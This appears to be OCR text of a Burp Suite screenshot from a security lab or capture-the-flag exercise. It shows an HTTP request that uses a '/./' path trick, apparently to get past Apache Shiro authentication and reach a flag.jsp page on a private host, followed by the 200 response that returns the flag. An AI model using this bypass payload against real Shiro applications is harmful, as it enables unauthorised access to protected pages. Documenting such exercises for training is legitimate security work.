 Request
Pretty Raw Hex \n
1 GET /./shiro_war_exploded/flag.jsp HTTP/1.1
2 Host: 10.241.176.18:8081
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=6A0526D1E13CF96CE2A5804F6760A2F0;
10 Content-Length: 21
11
12 Connection: close
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=4264BFF8287CAE7B2B5D2A61328570E0;
Path=/shiro_war_exploded; HttpOnly
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Length: 8
5 Date: Thu, 07 Sep 2023 11:56:55 GMT
6
7 m4ra7h0n